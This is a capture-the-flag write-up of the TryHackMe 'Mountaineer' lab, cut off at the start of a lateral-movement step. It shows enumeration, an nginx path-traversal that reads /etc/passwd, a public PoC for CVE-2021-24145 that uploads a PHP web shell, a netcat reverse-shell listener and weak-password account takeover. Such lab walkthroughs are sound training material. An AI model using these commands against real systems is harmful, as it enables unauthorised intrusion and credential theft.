TryHackMe: Mountaineer
Mountaineer is a hard-rated TryHackMe machine that begins with discovering a WordPress site hosted on a vulnerable Nginx web server. The server is susceptible to Local File Inclusion (LFI) due to misconfiguration, allowing access to Nginx configuration files. From these files, we uncovered a subdomain hosting Roundcube webmail, which we used to reset a WordPress user’s password. This led to the exploitation of a vulnerable plugin, granting Remote Code Execution (RCE) and initial access to the machine. Inside, we discovered a backup KeePass database, which we successfully cracked to retrieve a user password. This password ultimately enabled privilege escalation to root.
Enumeration
Nmap Scan
As always, we gonna start with an nmap on 10.10.159.244
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# Nmap 7.94SVN scan initiated Fri Oct 18 19:19:53 2024 as: /usr/lib/nmap/nmap --privileged -sC -sV -T4 -oN nmap.out -vv 10.10.159.244
Nmap scan report for 10.10.159.244
Host is up, received echo-reply ttl 63 (0.14s latency).
Scanned at 2024-10-18 19:19:59 CET for 29s
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 86:09:80:28:d4:ec:f1:f9:bc:a3:f7:bb:cc:0f:68:90 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNzmv/TK6UXAtIESme5E7W0pfj5dk+kPY3cMerOGVgcf9bNdQdGWEEABgXXUMsskQ4eQolhoIslOd2RToByLuxQ=
| 256 82:5a:2d:0c:77:83:7c:ea:ae:49:37:db:03:5a:03:08 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEdMUpyUtqgnN8X2w+jbTbgZLgZ03b5MqorlzQVmAleC
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Welcome to nginx!
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Oct 18 19:20:28 2024 -- 1 IP address (1 host up) scanned in 35.01 seconds
Looking at the results we have 2 ports open.
- 22/SSH OpenSSH - open
- 80/HTTP nginx 1.80.0 - open
Web Application - 80
Looking the the web app at port 80 we got an nginx default welcome page so we decided to run a gobuster to enumerate further.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(str4ngerx㉿voldemort)-[~/Desktop/TryHackMe/mountaineer]
└─$ gobuster dir -u http://10.10.159.244/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -t 100 -r
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.159.244/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Follow Redirect: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/. (Status: 200) [Size: 612]
/wordpress (Status: 200) [Size: 61845]
Progress: 13343 / 63089 (21.15%)
Looking at what gobuster found for us we have a /wordpress endpoint. Taking a look at it will result in displaying a malformated web site and this is mostly caused by a missing dns entry, looking at the source code we have a domain name being mountaineer.thm, adding that to our /etc/hosts/
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 voldemort
10.10.159.244 mountaineer.thm
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Taking a look again into the web app we get a wordpress with a beautiful theme.
Exploitation
Nginx Misconfiguration
After enumerating the web app for a while we ran a wpscan on it .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
┌──(str4ngerx㉿voldemort)-[~/Desktop/TryHackMe/mountaineer]
└─$ wpscan --url http://mountaineer.thm/wordpress/ -e cb,dbe,u,ap --detection-mode aggressive --api-token [REDACTED]
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.27
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]
[+] URL: http://mountaineer.thm/wordpress/ [10.10.159.244]
[+] Started: Sun Oct 20 11:05:50 2024
Interesting Finding(s):
[+] XML-RPC seems to be enabled: http://mountaineer.thm/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://mountaineer.thm/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://mountaineer.thm/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 6.4.3 identified (Insecure, released on 2024-01-30).
| Found By: Atom Generator (Aggressive Detection)
| - http://mountaineer.thm/wordpress/?feed=atom, <generator uri="https://wordpress.org/" version="6.4.3">WordPress</generator>
| Confirmed By: Style Etag (Aggressive Detection)
| - http://mountaineer.thm/wordpress/wp-admin/load-styles.php, Match: '6.4.3'
|
| [!] 4 vulnerabilities identified:
|
| [!] Title: WP < 6.5.2 - Unauthenticated Stored XSS
| Fixed in: 6.4.4
| References:
| - https://wpscan.com/vulnerability/1a5c5df1-57ee-4190-a336-b0266962078f
| - https://wordpress.org/news/2024/04/wordpress-6-5-2-maintenance-and-security-release/
|
| [!] Title: WordPress < 6.5.5 - Contributor+ Stored XSS in HTML API
| Fixed in: 6.4.5
| References:
| - https://wpscan.com/vulnerability/2c63f136-4c1f-4093-9a8c-5e51f19eae28
| - https://wordpress.org/news/2024/06/wordpress-6-5-5/
|
| [!] Title: WordPress < 6.5.5 - Contributor+ Stored XSS in Template-Part Block
| Fixed in: 6.4.5
| References:
| - https://wpscan.com/vulnerability/7c448f6d-4531-4757-bff0-be9e3220bbbb
| - https://wordpress.org/news/2024/06/wordpress-6-5-5/
|
| [!] Title: WordPress < 6.5.5 - Contributor+ Path Traversal in Template-Part Block
| Fixed in: 6.4.5
| References:
| - https://wpscan.com/vulnerability/36232787-754a-4234-83d6-6ded5e80251c
| - https://wordpress.org/news/2024/06/wordpress-6-5-5/
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] modern-events-calendar-lite
| Location: http://mountaineer.thm/wordpress/wp-content/plugins/modern-events-calendar-lite/
| Last Updated: 2022-05-10T21:06:00.000Z
| [!] The version is out of date, the latest version is 6.5.6
|
| Found By: Urls In Homepage (Passive Detection)
|
| [!] 17 vulnerabilities identified:
|
| [!] Title: Modern Events Calendar Lite < 5.16.5 - Authenticated Stored Cross-Site Scripting (XSS)
| Fixed in: 5.16.5
| References:
| - https://wpscan.com/vulnerability/0f9ba284-5d7e-4092-8344-c68316b0146f
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-24147
|
| [!] Title: Modern Events Calendar Lite < 5.16.5 - Unauthenticated Events Export
| Fixed in: 5.16.5
| References:
| - https://wpscan.com/vulnerability/c7b1ebd6-3050-4725-9c87-0ea525f8fecc
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-24146
|
| [!] Title: Modern Events Calendar Lite < 5.16.5 - Authenticated Arbitrary File Upload leading to RCE
| Fixed in: 5.16.5
| References:
| - https://wpscan.com/vulnerability/f42cc26b-9aab-4824-8168-b5b8571d1610
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-24145
|
| [!] Title: Modern Events Calendar Lite < 5.16.6 - Authenticated SQL Injection
| Fixed in: 5.16.6
| References:
| - https://wpscan.com/vulnerability/26819680-22a8-4348-b63d-dc52c0d50ed0
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-24149
|
| [!] Title: Modern Events Calendar Lite < 5.22.2 - Admin+ Stored Cross-Site Scripting
| Fixed in: 5.22.2
| References:
| - https://wpscan.com/vulnerability/300ba418-63ed-4c03-9031-263742ed522e
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-24687
|
| [!] Title: Modern Events Calendar Lite < 5.22.3 - Authenticated Stored Cross Site Scripting
| Fixed in: 5.22.3
| References:
| - https://wpscan.com/vulnerability/576cc93d-1499-452b-97dd-80f69002e2a0
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-24716
|
| [!] Title: Modern Events Calendar < 6.1.5 - Unauthenticated Blind SQL Injection
| Fixed in: 6.1.5
| References:
| - https://wpscan.com/vulnerability/09871847-1d6a-4dfe-8a8c-f2f53ff87445
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-24946
|
| [!] Title: Modern Events Calendar Lite < 6.1.5 - Reflected Cross-Site Scripting
| Fixed in: 6.1.5
| References:
| - https://wpscan.com/vulnerability/82233588-6033-462d-b886-a8ef5ee9adb0
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-24925
|
| [!] Title: Modern Events Calendar Lite < 6.2.0 - Subscriber+ Category Add Leading to Stored XSS
| Fixed in: 6.2.0
| References:
| - https://wpscan.com/vulnerability/19c2f456-a41e-4755-912d-13683719bae6
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-25046
|
| [!] Title: Modern Events Calendar Lite < 6.4.0 - Contributor+ Stored Cross Site Scripting
| Fixed in: 6.4.0
| References:
| - https://wpscan.com/vulnerability/0eb40cd5-838e-4b53-994d-22cf7c8a6c50
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-0364
|
| [!] Title: Modern Events Calendar Lite < 6.5.2 - Admin+ Stored Cross-Site Scripting
| Fixed in: 6.5.2
| References:
| - https://wpscan.com/vulnerability/ef2843d0-f84d-4093-a08b-342ed0848914
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-27848
|
| [!] Title: Modern Events Calendar Lite < 6.3.0 - Authenticated Stored Cross-Site Scripting
| Fixed in: 6.3.0
| References:
| - https://wpscan.com/vulnerability/a614adad-6b3c-4566-b615-9dfcbdbed514
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-30533
| - https://jvn.jp/en/jp/JVN04155116/
|
| [!] Title: Modern Events Calendar Lite < 6.4.7 - Reflected Cross-Site Scripting
| Fixed in: 6.4.7
| Reference: https://wpscan.com/vulnerability/4ecf4232-0a0f-4d20-981d-fd0f697d96a9
|
| [!] Title: Modern Events Calendar lite < 6.5.2 - Admin+ Stored XSS
| Fixed in: 6.5.2
| References:
| - https://wpscan.com/vulnerability/c7feceef-28f1-4cac-b124-4b95e3f17b07
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-1400
|
| [!] Title: Modern Events Calendar lite < 7.1.0 - Authenticated (Admin+) Stored Cross-Site Scripting
| Fixed in: 7.1.0
| References:
| - https://wpscan.com/vulnerability/0b4286db-6c6f-4426-9506-314bf78e4905
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-4021
| - https://www.wordfence.com/threat-intel/vulnerabilities/id/f213fb42-5bab-4017-80ea-ce6543031af2
|
| [!] Title: Modern Events Calendar <= 7.11.0 - Authenticated (Subscriber+) Arbitrary File Upload
| Fixed in: 7.12.0
| References:
| - https://wpscan.com/vulnerability/2e33db28-12b1-43ea-845c-0f71e33ab8ae
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-5441
| - https://www.wordfence.com/threat-intel/vulnerabilities/id/0c007090-9d9b-4ee7-8f77-91abd4373051
|
| [!] Title: Modern Events Calendar <= 7.12.1 - Subscriber+ Server Side Request Forgery
| Fixed in: 7.13.0
| References:
| - https://wpscan.com/vulnerability/f43e294c-4fc2-4d9c-82b3-6551690f1b82
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-6522
| - https://www.wordfence.com/threat-intel/vulnerabilities/id/00bf8f2f-6ab4-4430-800b-5b97abe7589e
|
| Version: 5.16.2 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://mountaineer.thm/wordpress/wp-content/plugins/modern-events-calendar-lite/readme.txt
| Confirmed By: Change Log (Aggressive Detection)
| - http://mountaineer.thm/wordpress/wp-content/plugins/modern-events-calendar-lite/changelog.txt, Match: '5.16.2'
[+] Enumerating Config Backups (via Aggressive Methods)
Checking Config Backups - Time: 00:00:03 <=================================> (137 / 137) 100.00% Time: 00:00:03
[i] No Config Backups Found.
[+] Enumerating DB Exports (via Aggressive Methods)
Checking DB Exports - Time: 00:00:01 <=======================================> (75 / 75) 100.00% Time: 00:00:01
[i] No DB Exports Found.
[+] Enumerating Users (via Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <==================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] everest
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] montblanc
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] admin
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] chooyu
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] k2
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 2
| Requests Remaining: 23
[+] Finished: Sun Oct 20 11:05:59 2024
[+] Requests Done: 233
[+] Cached Requests: 51
[+] Data Sent: 64.955 KB
[+] Data Received: 88.095 KB
[+] Memory used: 241.57 MB
[+] Elapsed time: 00:00:08
After letting it finish we got too many interesting things, we have a list of users and we got an outdated plugin being modern-events-calendar-lite vulnerable to Authenticated Arbitrary File Upload leading to RCE where we found a POC but for that we need credentials so we’re keeping that aside for a while.
Next thing we did is running a gobuster on /wordpress since no options are left for us and something immediately pops us and catches our sight, /images which is a bit odd to find in a wordpress web app.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(str4ngerx㉿voldemort)-[~/Desktop/TryHackMe/mountaineer]
└─$ gobuster dir -u http://mountaineer.thm/wordpress -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -t 100 -r
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://mountaineer.thm/wordpress
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Follow Redirect: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 403) [Size: 162]
/wp-includes (Status: 403) [Size: 162]
/wp-content (Status: 200) [Size: 0]
/wp-admin (Status: 200) [Size: 6486]
/. (Status: 200) [Size: 61845]
Progress: 63088 / 63089 (100.00%)
===============================================================
Finished
===============================================================
Taking a look at /images we get a 404 Forbidden.
As nothing else is interesting and can help us we dig deeper into the /images path and looked into bypass techniques that could help us. After looking for a while we ended up on Hacktricks trying to figure out how to bypass that and we found an interesting section that mentions one the techniques.
So basically here the nginx is vulnerable to file disclosure on /wordpress/images as the location misses a /.
Curling on http://mountaineer.thm/wordpress/images../etc/passwd we were able to retrieve the /etc/passwd file.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(str4ngerx㉿voldemort)-[~/Desktop/TryHackMe/mountaineer]
└─$ curl http://mountaineer.thm/wordpress/images../etc/passwd -s -q | grep sh$
root:x:0:0:root:/root:/bin/bash
vagrant:x:1000:1000:vagrant:/home/vagrant:/bin/bash
manaslu:x:1002:1002::/home/manaslu:/bin/bash
annapurna:x:1003:1003::/home/annapurna:/bin/bash
makalu:x:1004:1004::/home/makalu:/bin/bash
kangchenjunga:x:1006:1006::/home/kangchenjunga:/bin/bash
everest:x:1010:1010::/home/everest:/bin/bash
lhotse:x:1011:1011::/home/lhotse:/bin/bash
nanga:x:1012:1012::/home/nanga:/bin/bash
k2:x:1013:1013::/home/k2:/bin/bash
Initial Foothold
Using this vulnerability we leaked the nginx config files and we found where the vulnerability lies and another interesting thing being a subdomain.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
┌──(str4ngerx㉿voldemort)-[~/Desktop/TryHackMe/mountaineer]
└─$ curl http://mountaineer.thm/wordpress/images../etc/nginx/sites-available/default -s -q
##
# You should look at the following URL's in order to grasp a solid understanding
# of Nginx configuration files in order to fully unleash the power of Nginx.
# https://www.nginx.com/resources/wiki/start/
# https://www.nginx.com/resources/wiki/start/topics/tutorials/config_pitfalls/
# https://wiki.debian.org/Nginx/DirectoryStructure
#
# In most cases, administrators will remove this file from sites-enabled/ and
# leave it as reference inside of sites-available where it will continue to be
# updated by the nginx packaging team.
#
# This file will automatically load configuration files provided by other
# applications, such as Drupal or Wordpress. These applications will be made
# available underneath a path with that package name, such as /drupal8.
#
# Please see /usr/share/doc/nginx-doc/examples/ for more detailed examples.
##
# Default server configuration
#
server {
listen 80 default_server;
listen [::]:80 default_server;
server_name mountaineer.thm adminroundcubemail.mountaineer.thm;
client_max_body_size 20M;
[...]
location /wordpress/images {
alias /media/;
}
[...]
#
# location / {
# try_files $uri $uri/ =404;
# }
#
}
Adding the new subdomain to our /etc/hosts.
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 voldemort
10.10.159.244 mountaineer.thm adminroundcubemail.mountaineer.thm
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Taking a look at http://adminroundcubemail.mountaineer.thm/ we get a Roundcube Webmail so we know that there are mails being sent and recieved.

So as we have the different usernames retrieved from wp-scan we tried to reset their passwords (this won’t work on most of the rooms that have wordpress but here we have a mailing web app so we gave it a shoot).
Reseting the users password we saw that it is working so we’re on the right path.
Going back to http://adminroundcubemail.mountaineer.thm/ we struggled a bit finding the valid credentials but they were pretty basic, we were able to log in using k2:k2.
After modifying the password we now have some valid credentials that we can you in the POC we found earlier. Cloning the repository and executing the poc we got a web shell!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(str4ngerx㉿voldemort)-[~/Desktop/TryHackMe/mountaineer/CVE-2021-24145]
└─$ python3 poc.py -T mountaineer.thm -P 80 -U /wordpress/ -u k2 -p k2
/home/str4ngerx/Desktop/TryHackMe/mountaineer/CVE-2021-24145/poc.py:23: SyntaxWarning: invalid escape sequence '\ '
banner = """
______ _______ ____ ___ ____ _ ____ _ _ _ _ _ ____
/ ___\ \ / / ____| |___ \ / _ \___ \/ | |___ \| || | / | || || ___|
| | \ \ / /| _| _____ __) | | | |__) | |_____ __) | || |_| | || ||___ \
| |___ \ V / | |__|_____/ __/| |_| / __/| |_____/ __/|__ _| |__ _|__) |
\____| \_/ |_____| |_____|\___/_____|_| |_____| |_| |_| |_||____/
* Wordpress Plugin Modern Events Calendar Lite RCE
* @Hacker5preme
[+] Authentication successfull !
[+] Shell Uploaded to: http://mountaineer.thm:80/wordpress//wp-content/uploads/shell.php

Looking at http://mountaineer.thm:80/wordpress//wp-content/uploads/shell.php we got the web shell.
Setting up a nc listener and sending a reverse shell we ended up on the box.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(str4ngerx㉿voldemort)-[~/Desktop/TryHackMe/mountaineer/CVE-2021-24145]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.9.4.69] from (UNKNOWN) [10.10.159.244] 45992
bash: cannot set terminal process group (682): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ python3 -c "import pty;pty.spawn('/bin/bash')"
<ads$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ export TERM=xterm
export TERM=xterm
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ ^Z
zsh: suspended nc -lnvp 9001
┌──(str4ngerx㉿voldemort)-[~/Desktop/TryHackMe/mountaineer/CVE-2021-24145]
└─$ stty raw -echo; fg
[1] + continued nc -lnvp 9001
www-data@mountaineer:~/html/wordpress/wp-content/uploads$
www-data@mountaineer:~/html/wordpress/wp-content/uploads$
www-data@mountaineer:~/html/wordpress/wp-content/uploads$
Lateral Movement - K2
After looking for a while we tried switching to user k2 using k2 as password and it surprisingly worked.
1
2
3
4
5
6
7
8
9
10
www-data@mountaineer:~/html/wordpress/wp-content/uploads$ su - k2
Password:
k2@mountaineer:~$ cd ~
k2@mountaineer:~$ ls -la
total 12
drwxr-xr-x 3 k2 k2 4096 Apr 6 2024 .
drwxr-xr-x 11 root root 4096 Mar 16 2024 ..
lrwxrwxrwx 1 root root 9 Apr 6 2024 .bash_history -> /dev/null
drwx------ 3 k2 k2 4096 Apr 6 2024 mail
k2@mountaineer:~$
Lateral Movement - kangchenjunga
Looking at k2 home directory we see a mail directory listing it will uncover a mail.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
